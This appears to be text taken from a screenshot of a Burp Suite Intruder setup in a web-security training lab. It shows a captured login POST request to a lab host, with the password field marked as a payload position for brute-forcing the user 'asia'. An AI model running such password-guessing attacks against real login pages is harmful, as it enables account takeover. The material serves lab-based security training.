 Target: https://0ad800f804029c4681223e6600ef00ac.web-security-academy.net Update Host header to match target
1 POST /login HTTP/2
2 Host: 0ad800f804029c4681223e6600ef00ac.web-security-academy.net
3 Cookie: session=XmDdsR6HLSkaLxGGt1NHEmhOaYdjyt8r
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 25
10 Origin: https://0ad800f804029c4681223e6600ef00ac.web-security-academy.net
11 Referer: https://0ad800f804029c4681223e6600ef00ac.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=asia&password=§asd§